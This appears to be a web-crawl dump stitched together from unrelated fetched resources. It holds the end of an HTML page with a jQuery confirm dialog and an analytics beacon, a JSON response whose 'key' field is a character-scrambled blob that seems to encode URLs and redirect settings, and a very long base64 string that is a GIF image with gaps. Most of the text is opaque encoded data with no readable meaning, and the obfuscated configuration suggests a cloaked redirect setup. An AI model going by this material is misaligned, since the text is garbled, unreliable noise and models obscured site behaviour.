				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2012gc.4ridff.com:8005/d/4596?t=0.22549278803136197
body_size: 1167
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gssoK=\"JF6^Y\"g}1K{{{s0K1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}@p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}@p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mossQ@@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*00@*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030241821.txt
body_size: 120891
content:
R0lGODlhgALIAPf/AKupra7b/vf//vbo1MuailFFTHRnbNrIrE4xcBnwMmhSU+3ZyGqb+dGT/7qoltmsmsqpmEY1R3dnk96p/x7O/t3LtyghOMu4po9ysWr+tevXvOi8rsiWevjZxlpLbmdXaZSIaNbb3drb/+jq7l1LP3JvWZjW/zMlQ45nVO/vjv7+OVuVqW/V/q6nbZCRre/v9+/L/4Z3eCkYQptr/krV/qx5aLmYiMfe/+rW/8q3mxYUJLqalzMlOYR4jMirpjoiaVSEbJeHgtbWhLK20KmjOamZlsnLer2KeHtkoei5/0Y2Nk1vb9y9taeIhzcyRerGq97n6SGmOMmniiMiJykjQuu1maGbqNvNx5qWmPtrrzUyNamIdty2murd1ph4eU959vjWvDRRV4m2/6mWiLn8b2xWiIZXSrSPzoRmZZh3YyNrOAkKFI6t0PenzoiEhOzOx7KG9LeVesjIyTKv2f356vjOuditpfnKqKZtWIZ2ZN3WzufejNelkaSHZ9ze5quUePbv5YvRsHhvOtHGu8it2dXVOdRmac7W18a8t1ppiPT3+56opLiMhvne0CRok72l/S0oLCIYJczN1IiKmLXH1BchKZhrYu7b65qUi7iDblphUodrcjKOsTYkV1XClPLH297Wt8HJ69fO97VNT5mMjzg5Ua/nziYxN4/yxFrYo/eJveeShXfhrlp4ptbB7KyMjlFWeowjMzUxKYu1n56Za5GawKY4Q8rB9vnXrdnM1s3GqZKKPY20W8S7fcSb3r65OSkxR9Dn3PfOxnrMn4uUmefeOYpisczZ69q2jO/37iU5WiMhGBkWGMPZ0CcoTn1aX/bnxr2TcCEYOSkYOUBXtevWrYaWgnI+NRMoS3RYnTEYWSEQOTI7gCMxKSAYMSkQOe/OvefOtSkYMefGteC1pd69rda1rufGvdS9re/OtO/Gtda1pSAQMf87nIU7/9a9o961refOvd+9o+/GvRoINvecxqF8u31amGPsq/fv9xghGIrB5ZRrc//+lf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wBLnSjlpKDBgwQPKkyo0CDDhk4eNpS4EKJDiwUpIsQYsWEngxE+OjlRUOTAkU4+kiRpMiVKlgVPrGQpU6DMmzdV4sSpc+fNkT5/[base64]/JD3c+I6yOg+IGiPQQUReBfZP/3E4I8de1QRrwAz16AP/cC4vtTJAB8/fjw/enfz7+///[base64]/cWoMrn7ATAF5xIAaKWNgUYQVrZ1WBADDEntbbrshwlptAFDiG3DChZCLc6Yol0Ez0T43XLTAVZceduhRF8II9Cnywnbinrfddeu1954i88Vbrnvwwkvgvfjmq6+AThyIor8oXsjgvwJzGDDB/wLTiQewZCMBEhBHLPGJKrYo48UV79ljixlfXKSOeypZscgw6mjnk0W+qXKUK5dJBZoqw8zkNDTTbCiaOtasM5ov71xzjDKjKc0uS/GS580/9+xzmz7DjPTSTdscdJtO8vnn1UD6KSSeOF096E4HGkjzTlvRpVYEQvEgKVpqvRUBD+L0dZdfmg52mKcKbKoADwUk//aBYxIY0MMmbA02qmibRCYraDE4psAaJChOShOqFQsAFroSi8kFtN2Gm2621eabHLkcAq1zzSS3HHTbFue66dN5m97s6FLXriLjaVf77OSyZ99+9MnL3nv6ubfv8cgnz1+/CHK8YvMrXgy9xypO77z1z0d/vfbZY7xiKWVILD4SGEgsgfc3Ui+9jDT+aCSOI+PIJ5Am0x+jySLneKiT+Lv5cs5O4xnTqJazAdIMSAFsUwET6CaYnUApZNgFn6RmQENZkIJSk9kFNRjADnIwg1vCU4xEKJOw/SlrVblJz/rElxPQJSVsQ9uk+HIouqwFLXCTG1sqdZdNbaoATsjLYP8GA8S+JYZUkvlABEiwKiRCxg2c8QKtRBOBNTzDNJ2Bja9a8xlMIGIRw2KW55QFAGUtojZDQISzoDOtEFRLOaaAjnSeY5zgAKc855mdHnUHhRfURzzc4Y55vnUd3wXvXfopV70QqbxGOjJf/QKG8zx2oElabH7qk5AlGbRJTXLPk5msZPQS5IHxie9hExul9zJ2p4vdz3sYu1+QPiYyHVnNTji7H85yybNd6s9QCGTgjjhYJgBuUEtBs9k3XmaoLy1FE0BDmgXP9MFdVnNqUEvmzbaZQSjZcoRf+5NPTMi1m4iTmpAqm6PqIqlIkWQsEYALWCwgDheyJVN+EcymMJX/NyKeYDCFEY1oeqBEyxxONJvxghvc0DjRQCISTwxCE0jhq2IV4TNYMJZGPcea3VjhjL35DXBKFxzVMaeOxXGOSmEXHXVdh3bdoU65XhBI3a0rO3303X2It8h61Ss/[base64]/[base64]/sZnibbNT8VSoVjS2dIQnI2J0hKJmrjAaMctRdxWIAucZGnX/p5N8sIZlVOUEJh/ibQwbGFBB84nKs2s9DQKGYNpdFVZ3r1q9bEAP8TrWHNcJObm4+KzjeHyAVwVHctOpbHOeS5brSmw8eXjqC8fx5BfZJBU/MK8rzolQ9P6fXToRrPvfsRwAi6IAdlOaByxr3cIpQ1hGYMYQjHGMEjBTISYMjE1UABRqtfTeuZuPoEt4Y1rmt961jz2ta/9vWudz3rmpDv2FktX7IloGyIlU8COwHKUKRdlLBN9tqDsrYKS/g1bXf729rGtr/4JNlsm3tQJzz3CW15pz8VwAjPdLL8REY/s7pvwu2esFvxx+8lUWmBas3lyQq4wFySMIXcDvJZGJVZtZyFL2uDcl3iNjd85kVEnQLMB/LmAS1EIKBI7IEB4mI4gWrmtgz/[base64]/3avG9517dE81EnGH78rO+ygd5HAo7S8Lo1pARyiCEHwgv6lGBrN2HYSZbcIWDCAy9I5IfACybNfHdNgmcRUm4Q969OAAPOAo3RJ34NVWnVgEJMNEhZW3vM+9UZv7GM/JgM/JMg/J9g/[base64]/TCXuoVdZgWAlZgGnmwW44BKwy1UMSACQOIBcQgcm5gdqKGCMOBPMxzd3eHSZMkSqGki6Pki5QEjJdkMZOESVRgYBrod+UTMWXQVav0I+2GMRuTYbQUP/t2b4ylJI63JmtyV3FlM3qlQTdIQNwkNTVoKJrwTN9QjkpSep93WETYWEKITfQoTbwUBmCyFPrDgz/DjTpDNSWTJ1dCNmgxFmdzhUgWcZSCQ3HjhXQzZRjXQ6uyTzywZX8zZhKgACTHZSqXW5NhZrzFDJAhfZXDGlgQK6yBCcgVRsllRp3TG95nCncEfihVR+OnB3P/5B3UsXTdVV7pUR+XaHTW8S3vd0jB01Pzh2lQAAAxUIqPkQeZoVBSBHaewYq1sQiT4AaJMBmTMICjdgUhMFT4ooBThXdRJTBUVZZoGXfdc3cpAiFWlYx8BzEScD0mGD/z4z7ss270tlb5kz+L11Zr4niTdyiItSRsdUx3hVcsWITctAsFIA7/2I/lWDM/WI83Ro/xeE0dxCUQBCZLGIRnwm9XYpkyw0IuVBJD5nAzxAM15JBoQ3GY4jaeok+p1TdXVhDEBziNQ3IKQCoIZVumYWYfsAaQkBm3xSu+sodY4AUgkJJyJogFqBtnZAVqhAr4sBzNwH2CVkel84g22TpE/8c7RjceSYc7RjeJ7GJIUYeU4BEvVRdUQ+AGteIYaJAHp6F/uqI4mIAJq2FcWDAJBgBFA9qVZYQIkkB/BOJ2qiSMA/NJSrWLDbKL/tVJE+KMLZKBSNADcsmMLlIjscRgX3V4RVKN0KhWIJNLv3R4h/liA+SiFKSYdCWj7bhYZBJj2ERYOJZYMqpNk/mjPOqju0QF+aiPjcWPP2Mo/WYyNFOCk8IoZ3M2LYRkdtEotGdk9SRxpRUYPwSRHMcDWvY3ieEqIreRakhmzScaj1MaLxdcGSVzNKdRb3pzMlcbgVBdpnM6kkAcfiCe4FmTwyGJ2HFok2g7QJmegeR+OmV1P/8lPPOhoMrzAgCABgbwmwaAn/[base64]/Zndj1c62jLuRZqNvxdEFJiYT0AipLH/Ihde5JPJB6PMf/0APP8AGaIBpQWYpQ+Qz36QVpwA9OSak5y2W2hTlh0AM9sASJEAOJAGcAIAc1+x+3WJacFDBu+SBbm7VvR0kWsrUvkjEZyGwIJj7NiDE3YngRdnj3VqJL+jEC13i+1I1XM63+Jlgg1pm9dJjheK3yGFjZJIRL8nlNGKT/CK4xOHqViWPlWpnTwI8XxAOMRbkTVJrtulZ20U4Qx3s3FJtPBmVSFhgcZ1pWljcFYAGrElCuIgErt5Gg6n+z8hh2CH1qRlG/AixYUH3EUht62DnAexuzkJ3L8Rt5mmfZ0qc5CXRzFKjowpPktZPs0WiHdmjltZ5QZzyNWi5J6UjHEANN/0SpmIEG5Au0m5AGaeAFNTAGBAAB7isFOxAHXrAJAeUGBhAGsAALBpAI++sCzaVq99Kq6EOr/iWBsfqq6jOh2gOBe7IgpqShB8aBC/iB0mOC9LZ4FoZh17glxlqj/VNBwURjLtiZ0+o0NDozihl60nSZ2/SDinuYNlZN7DiEvFSkw3AmPIikkasz3bgllHsnnaU/onUnlOuaFnZkrsm5SwZEJyCbsymRgrGvwfcBRgZQXOYYIucBsvU3lJo4p8JQIKkDa0CHt1sEv0tcQVAbx9W7Midnx7KxGfBcIvWxeTZ02DV+dsxdPvkt3lUd1gGU30WoN6UeOhV1nfiJRCUHG/[base64]/VUbPACsoRCL0BXcDBfX7anXhsxzqpni9lUzkFX+GSR+khHrcjdUnZU51Ytff/AgAaqQl/88iawMhAi75eYMmYLA9C/Q7wsMk+8AA+4AA24AUGoAmwoLOJoL9LYACt0APEgAV+sKpWi8DUs5ZenVRfjbUNDKK1nCB0qatIoFVctYAZoycQZqw0sqTauME5E5hYYjPWSkF5LYM0WsLAhJnculimhzTnqDOFDTN/60H2CM6Mm7hoQgbDwAu8EAbfEDM2psMLxK4+LMRAnCeeDc8tFM8VhsM8ICMRVzKXQnJ64SlmmDddSBgH5boE5ZscqRmzYooFYJxRmUUxZ8ZeILXGxSzA0lzAAsez0CxqNMesw7wjHZ7GkYmamB6yM71HJ0iDakiZZi9ICdPJIwCT/1DQOVsCjLwqkMwqecAIDyAPQY3J5dDe5fAORu2+OzC/HwAL+IvKiQAEW+kGrbygUFWMs6zAsmzLsyxJFcghHZM9GepsDI4BxoABv8x3FBNhxHx4VpN4ayXXbuvMKepWDUSYIzaOJKa3IjaEM0x6OoqjNGxA79i4oweO3JzCjik17yoDN8pLSHozSDqaQvzDh0JNOsIDRAzPMoCFoH3k9ETEM3IlMxLPfWIBRxYW/SwOBWAAEQAMHiBQkFEZBa3lCOt/BvAMm+AEum1bncGKsjhzQRCIxYIJw8UsZ6TRHFuIITXHM0nSjjjScoQehvZdumOJjfbn3oW9wzNUR8le8P9J0wEiAD2gKpW600NE3migACSABhDwBOWg3uPwBOPQ3p3e3ptsBxCwAzYAGgbgAU6dCB+wlbDgtEPwnvzC1RpCgRJYwLR+6xVodwrSCbzO6z/[base64]/hMjxuS+NnrOQvioaCcnPUAKTvgkEkOnlgOmcvumf/t5G/QA7sAVSxLSCMxlNmwitQAyHAJ8Awmq/RmxZr2u5VmvC1vVfT2vCZhQpUYU/8CE/gABqn/YIwPbc8OAQ7uBxD+HItqsQUwYIN07mJm7ftm3ndhMh8gE9sMq6IQl95AeSYAUeMG57f27j9vgyEY3mJk5bI/nDfPmSjzXflDXI7LaLZ6LUiD93C+0erKKin0BMmsz084/tfO7sKjL1vuQ0Q+98Qvv3Ds9CfuRGjvstZGRTmmQAvxJq8wFQhBcLjzj+VyqO8QFinGa7QoC625S1EYiXM2caqxz4UKcfRQlD/2Dn0EJSxtFGza1dejyJg+6TfvCyhqZH121I+aHdj6rdxnNpir4fpKAEz6Dzq6IJTAQQCko8M2PJSxovBNaVG/eE4TiIEMuVg/dunR07O2x4iWGgR48SrSZNEklskRxFigT4Y9mypRMqJ6jMpFlTZk2cN3HS1Lkzpk+eNDv9+IGAKAKjSYkuLcrU2NOnGKBKxYBEglUkGK5ahUXFgleaX7/KsCB25tiyZC3IOLHWrQwZ09ZSIVvKwwcJblwAGHLIzwvAgEcEFlx4SAG4a+MunraY8ePGcBtPowz5W9zJcS9PzlwZM2POoCGL7uy4MuXTkDujxswa9WvXrRevzdz6tP+0abgpW2j89u1rCyem8VjLg4cM4yeS81DOnMfw5s6XM9fihIf1CNd5aIm+fXt2HgU+FCD/4ZmBTQZibOoRo3169AXWrFEQw4sbUpjGWLFSBACWGNwAAAD//ltkwFnwySCDQAYEgD8ABhlEDjkksfCQQyTBMAQOD+mQQxBBxHBEv/yAAooRRjhxRT9URDGllFwcoUUUU0wRxpRW8kcARXbs8UcfWdLRJSKL9AcLJZ5RQAFNnlFSAfMKSLIGL2rYYgsIGHooIonGmQieddaBAAJGYvhAE1g0SeSDHlpxYwViagHgEMCMZAkmmb4Ca8+z+twzTz/1BHRPQQn1U6ahmlL/[base64]/o2ggCU/MGBh9WJwuKNNPoghgjWY+cCNGIIghRQsirDiQSyCCGJA/zy2YpFAFmRllo8BWOTkCw7QRcJBNMxwQw9zCcHDEHu+2cMSaVTRxhWHhjHWFYu28QUcgWRJJX+AhLrHHe20/xMAJZZc0gwzlFRSSmAKsLJKG+zQkolzmBjnnC4nKidMHwjYYhMF0vRAkw+WMCCRRCYhxoVFDhmB6iLxDCtQYA4nVCc9G2fcz58CPcuZoxqtXFGmLidq0lYobQWDqi4VHVNPyZKJLLDULdWJAmDxqNVXY8VVdtpvtfUFEW655XbaU0xEuG4Zo8vbaYbntjEqvgF3suS/5TVdypztJNJOPOOsEzga0L6BapVFbdtr41JsMmmQBSaMMJYAYgVPPMEnFXCD/9VddHEzl6xx182tLOHkLY445QRnOnJpTnemA7AIKMEJ/LLAvKyjhH1FIIESJIHC0ICeh72nIwuDxBqmgP8G+2gMC1j4GH9IEQRMEOhAY1jEIlixoEAcyGUng5kuynEAHFagAle4wiF0xqFj8OxDIRpRh/[base64]/2GN727RH9cLnvccELwxA8EQqFLQgdKYTftgyZrjQ9ZpyAUdd78rfO+8lL3kNp4Hz2qcFxJGv6QysX/syTlnKwhx/BSxgTpBgBBQAH/S0x2EMM8AHIrEGLTxMY5gw2X/cEISS+QcTKVvQLB5Ew5cdSGbowGEODxCOeIBCDzMF0TF2JiKf7ewQUBDa0FLUIhcpMkZDMxFQkdi0H61ki1FbKtQW2UWWjKAAJAgj11CAB0tk1RJ5KIUO0nCETECAHOVgQlnnGMcKoE1tbruID6TghWf4MQya8AAg0WQANCXCDT0AwOCe6g/DSe4rj1uc4hxJWMcZdiaYe5QmM2e5pYDu/5OgNMYoLyUBD3jAI5NgpRxcWctf0lK0sHyBKERxDNnhUpe8ZK07ZvCIW/zldrYawRCed0xiAiu3kVkmsa53hiRIEwPgI4sHGjAB7SHXF9tk7vaypz1jbIZ44UtWY8KQinRmV7vrZFa2xkUZ+8HznbThjW/[base64]/R6iCsSqZGQm8mgTvmTOxcqz3U21EyGgsnGYq4pm2TUVIzxhU/[base64]/hg3+MgDk4AIdbmnDQRHTeGhA4hJfQBe6oGIj6nSnPcUxjIVKYxtHEcc6ztHTlgrkqf0Vqm7ImpHNkIZMcIADBOBDzWtuA5kTQB7hGMccmWAOH0DAAT6gY9qwbI482iDKZ/7jH/14NwPAAhYdiQEAUlK4yNXksEDhM1CCw/Wsh+UEgmaU5TCZubL/oCpUwQAhQnFqWhIGMMmwNKVjJYpHiGIEtwj1CEQgihzjrtSf3iUcWpvpR8jqlqUGdWtZ+xfb4WoSpDnmdCUzmTPAQPMwcAUCsOW8bnlA19KcABI4g4RpBju5xG7Ac5+LAU1U17vgJIsnnH37DKyTfraZPWqq/w3ed8pF+G6BL7r45173hpvcxJFLPwvKnH0qxzrqNmgDJxgw/kbA3TD5AEckyrDzOGENkQChfTZGwpMVgRRugLCEKZzSlH6shS5wwDvQ8Q5d4F9mDdfhwyWuh4mDBg2ABgK8uA6RhBAQORtbQBfJMR4BORQxkRfLMRypIqrxMSADMh4LMn/[base64]/gI77ywp/XuJd74g1yI7fy4qf42qeBMagpEIcpKAt+YTftS6AFcrdSoIIPCIKHUQ+G6SBI0KjzMxkrEJkiSJAFGQaDo6GWSakceIcL4DAOa7gPCwdQGMcF0IByXAABRMcBLMAu8AMFJBoG9CtFoLsGVJoXaZqqoZqpYSp+5EB/GIEPuAYjs4SZq7kHOMiDlIexWkFw8JK3ETMpIAAbkEgvQAMvOIf/[base64]/48BkCAgKQpDv/[base64]/fK8VoswB3Ca9U/B7OVIvxMhbiqL71aiB9qsVyS00L8AZvYE1/SjcLYDfjgE0Jyr4zOwEFcIPc/IBNkA/6cJh96xjhxARrkLBhGBBMgJD4G5CTwYIcULgLuIB3wD8P47DpHLEDADHqNLGJG8Du9E7t9E5oGIAucJHxbKJkUATxXCKfAgx81Mctaip+VLkikYSpSpIUvM+DTMEVTAcv4QIBHRMCQMGJtIGJfAU0iAADQIefQ7qgswG6YbozCwPyCAOoC6T/QVoYAIiaZGAkmoQcxAqKmPzYweoTPcFJzVlRQTvZH0CCHAvDwYACpHQH1MKVXIrZGVjKUJiVXXqEZNjZXToGw1vSGUiRUis1pYSCYxCFUBi8ojTKSIMCeiCmD/i7L8UBUfC8PV0Ve7ACuEREr0XEJICBJLAHcViWMpCm0bOHRP1IC0AAStyeM0hUuTWGYtueMpDbxCyAypwuyIxUSVUXcgG+8DJF31NF+wmvc3ELxUUv0TyvUAUg05yGdEPN+OIBVm1NVbWAKXAOBMK+htI+NAMGiYEoiomE+gghBesPKxi4DMCHQCgC/yChl8EwB9HGbVw4/MvdA8gBCFi4ax0x/[base64]/QsIAV8Nu/VYy00FRVPJZ3kuNy2bbmG77gawveCFV2kUXTLFvKNU1p6MVVtYBIOCiF4gFg9Fx/Ad1UUQIAUxgeWANIKD/8IIV+I1aS+Q/[base64]/PoF9zueCJmiBjomA5ueDVuiGJuikcBRCK4r/iVYKFwDDyOtg1/ID0/JgHHUHEcYdG208pNwdFWm8R/AD14JhdyDhvpMVplRh3dGdnbXSEQYMK6CHUjkBsuiBLxUBL8WBjxGFI0ZiJWbirw1bpbYHtIgJD/[base64]/xKIgGmmuRyQhyd4AnnYAHIgUCshhxI8yHWwiDBjhLpBGHDmgDG5gFcogCCAhzHhAwotSYklyTCAhQ9wnUQoAI8gQmJAVz9gYLDriUjiOviepJ1g0cdKWbQ7CmA2SlEg6ZiV2Vhp4dYaPCZlysBDUl76O9fiu6FV0gD/yo92PBF22cL4gKh1jFKISrWkWrYkaqs1aqT22rB1Yjq1hhLIA004gWiq06iW6gloJtW7RObSBK12PcRMTCdI49kIJ844p7JGJ/[base64]/ZbsdEWHkrXyqVHQC0R8O9PK9omzdlrrxUepdFt2AbQ+MmqBWoJKIMkLmolLnivFQUS5zxSQMxN1AQ7bXEXbwD/pPDTYYODb9DqYuvizCoBJ4if5ZkMH//x3MMtwC0VyhTcIifyI/cGOV5yyvCG3dDjt64+3rhyJy+LSPCGnOfFabByRbaO66gORh7GWZUgJ7BQ9P7I+SABjPlNUqBGBiGFjBnlUQaAY0W4EpqhUVY4hQPtz25WPEeH/vM/0xbXERgAQOgCQx+AQYflDsBO4y30tUf0clxeFKHe9cRtLNLAH4MqqdICSPACKeCAOKiBUbCFUTCEVZAHLsAIcrDIKqg5eCgrMBkzRkiDUjgFbBAbZs4SBzgwMbGBZyhJuSoATRBJ8jBv02+PRACAXDgEOWNCQ+kJRxpZKJT9UwIUR7Lv/8fayfz+gSEALdlJQw+mO5V2UiQd2li5BZQevEzLSrurUV7yg6RtUpD+whQWd6scyudvaafNd8DoAXrYBs7wAKrdcBwYgsxyhYE/[base64]/P/6JWYlB+QLOS5ceJfD8jsfl3WhO1ChAqh4oEAtKL2gy4DUIwCNSJ0amgbY0BbE1kDbdmxoqQG57jJbtu4BgJIp8mfcnwDjipIXL548+fHo0WvxsFCAAwECaGLZisXd0KoH5NbZIcCHD4QHTMaVK0fe/JECp05VMoPnCIEH5TaheQBhiwIFeFAAgQQOWEoYBWhigAEFLGEAXlZI4od0TlBxAhUZWpAhFRte2CGIIX7IIYceYqhhiRmeiCIVP/yAwIsxwjijjDHWCOMPkozwwgs79sjjjiPA4Q4cyYxwizsziPLIIzMk6SOS7kg55ZROuhMkjy9Y6c4jPG4ZipZwvAD/[base64]/lF7yKNLRLZZJZVZlkOPlCGTmeehVOBBvFoQJppXaCmGmsDtJaabxp4LNvHHi8ADcmuuUbyyCPvpkhx0TnX/zJ00kmnCCyyQIIGAVIQYIgtU3xgiS22GMIHPO+Z94A5TDBRztJFl7fFWsCUgkcmq0Cwjg04E8BPgJoUoECCCpZSCoFhMBjGBzG4AQQAcoxQ4YceijgiiSie6KHccafI4d0k4oiji4EHDriNg7sIhZs++vhCMk7OsCWaXAY5QuNEPnLLDI/4McIjSWZJ+ZBEej6klSP4QSSWUEh5iyhDMPm450DK3qYfpdCzDavTJIKnKHfiYAWjmpQgDhAfuIIDDMgfWsYHjTpvUQkeJDG9pNVXKpAvHtijUEINnGoRLBU1FJExFV30qjSusrr+SLO6f1IqGcWEqwwdmiRS7quq6v9rUD/[base64]/RHkAAS5CgANgwQyY4AAEISMELjMja1742oARpYmwIShcsCpAIA/SgB4jwgxf9YaEVyc1EIcKbij7JIk7uDUOgbJGLaKTKVBZOcINbnOJmF7kpPSL/[base64]/wMEXF1zGyjSVYpUJNlsVCacZORjOV/[base64]/4whWuSAIMEDw9VxQAGDz5xhkmJRD8nmEgCKGwpronkQ2TryKa0MRQ+OsRnOSuJRGVKP+tTsCSmMRExfhIxRIq2hEE9oSj0mCW/4ByLJGK1IBHEUpRSsrAaSgQKy9lx0ytIg0dIFkHTPkKWHTqBJ3m1FwdLIATLFCKCOhgDdYgCT5mQQqmMvUuRZhqYRxDrxT+hRgDU9hkJHMZhCnsAgxr2A8/I5ogigw3pvnNWgfQhRFY7K2Ui+tchchnjy0aryaDhm9Stpt80CGT0hlBAWShhRpwgQvkeAAeRpGFVdiiCQDgDhfas546bmDVmWVPOeBhBz5kAg0RMAN2IEAAG3DAC18zLdgKkKAwaGG1ZoPFB5aAlyJAoWXR2eTeQqTbUooSRBboW96ubW0OGW6VxW2l4X7/4Db3TvNHpItSLjt3Cx85cwZRghyRbvFL1PFISjPwQzJeAIfMaS7fPxKBKKAbyywhdwRQmISc6PGNjHCkFPbNkwgIcaoPWKMH9rACIURBzo0nuOPTmx4GSCwQSk2gT9erCBy6p+ENL+Sg3jOfJla1kZi8ik4nRjFKKHoC/Fm0JRqhX69oTFKb5Hikxgqp/3rCrJUmJYErpZZUWip1bzxQptM4QSLL9dOfkmUpUSZLBLTA03GtZcun0LITPFGSVLCwqU1FDCZgm6+m9mvNf9GXVmtIMMggLGE2rExn0JHnCoQjHPGQGF39/GdJCxqJrHk8E7swxGrwOYhmDccQHa0b/7ym9WLDcXZ0QjHlAsRhA/[base64]/HGQqCeVyCJUHIsYr0VE8SZI8EVEr2yBM/sZxERAQcnEoJFEBHrIrMydxDtQ/O0Ur94M/8zE/[base64]/BBdhAAB9jAEQyf12BZ2BQb2WjCB6CNsrnBCwhAMjwf3URfbc0N3YjIbU0fiWBbhnyft4Gb97lIGezfNEWJO/iBviXJ60gJFIgA5MCBmczO/XkXkLRJuYkfLPEIFBzCEACAC/SABMD/Qil0gjQQID/izojJgAckYO/[base64]/1WcrMxhEJGl6ixuMlQ1xZjMdQHuVhXuU90W9wnm2URhIRRwwowRR4ASduwBPckTlsgSiOQixcAx+0B9MwzQawR2eOQ2eG/+Yrftos6syuEUANDF/ZrFYpSA2BaEIkfQCELII/+BXcAIMz+hb28RaKyA0pbdv11Q33dV9xEU7hDEEsUVeTSIk59kjoUMkt9MjjwEEovCPBDZyRAEl2ktuYHAIl0KM9RlInJBw/EiB5mqc/sor81FcCQtwDesB/RaB8TmAFTk/[base64]/[base64]/TZ1oiA/5IngS7fnJK09RZwfZ+uDudwlgF31lL/8d+biJ97jUAIfGctOGv4lIK0Tivvouc2fAPuaCud/FzNbes0LBxHdIKdbBO46gkDHuR8BpihFAoh+EKn2IM9/pPzMAj1REr2YAAILspFfEN/fQASsBxA3YMxGIOn2AMGnI+DzpyIrY/+HCyKAUFGfCE+bCjDMqwAdQiNAbBSFAtPDmFOLh3HZgWTicNOGaVbFJ/KRuFSKiXKNu6AhIvLtsVYhB0HtQUVVAIV5IHOYgEpkILPQhUWVBUWuAEpUCkWuCG9EEMRXIDedZUN2eFasiWYMoFnuOXlXZ7EBLHHXK1c+plt/MYRff8tm8IVcVBOasTp21ZANURt1L7DAVhx1EJDHyiBLDwDAYyHPJTDZZ2D0pSDHdiBDwzSA6wDLAbuHcFDGL/i4cKiHcyipnLAEVgCsBWIL6IL5S6Ifk0SItTm5hpHKQjVCQDDCSTyIisyIjsyJC+yEzAyJTPyJC8yJmfyJWeyMyCAJ8/IJ4PyjXzyi4AyjpSBwG3n51xn/63ysg6BFThrInhAKWiDnNyyeVLrtWZrS8IEhizyh/xyMH+IrlzILxfzMQPzIksAAAxknogCDgyBB5SBCwgKABiK9PqC8SRK85hTn3TzNEOPPVAkKeBrvU7Cv+oXAngAKWBAgZIgy9lDAbD/5IbUoEXRj/2+Tyo4Q4bESkvApK0A9D8PND1v1FMA8/5oW8X+WMZOLIu2FMY+EFYg2QN9Rbg48DUUQI16wMiOLBRWcAWb1oCQhVRetNiVnRZ0RQE0QQmT8FaSAmxZVb+wsBsK7du9cBzasA3VkGYsDDrkYdTysNpObTwU3pgK8VkJcRSZqeJJ0V0Omm80wnDgUr4BAmosACj8kDy8A1d/FRajgCyQgBTEgWQ1KjyMQwVg1tJwQaPGERuTwyvi0RzDIl3HUeJuKiMwrlL2kWopAYFogeQiSNqYKoS8gCLMFjLGqqvulvQxdig5djOqyDUKl3G6UmWXAnKycnJmiR/I/8EQ3G4P5C4VVGs/[base64]/Xb/rBolCmLoxVTB2LFLAAYdEAjDAAdwFVrUI6RZIwGHIAuIEMOAHkOHIAUmIEslP+APPxeekgWPChNWr/iOrB1lDcqXVd5lXsaFySuznAAI2QCCuy1sBVAsWmBsJE55ZaAG1yuAQyBAIxAIRsHq27IKeEW9UGjJ4lS6G7bZBOXZeuq4GjDNyCAC1DC5viBJMByPc5yPp5n7/qutcI2nazYqxjva3PrrRhv8TJcdndCPu7cpKPXA+YJ8LzrNPwXNk/vPWCAoezrGRCCq08PIcSAOwFBHmgCMJAcpYAvRk5A9tyDhnUkCbrcQhhDthJF+pQYpp/kdodhGLQETJhQQ92gU7QYzwHLUvzytS0yAl1IjiHFs1THiErDtUOl1z0FVG5dAeR3H/V3IqnsR58sSDf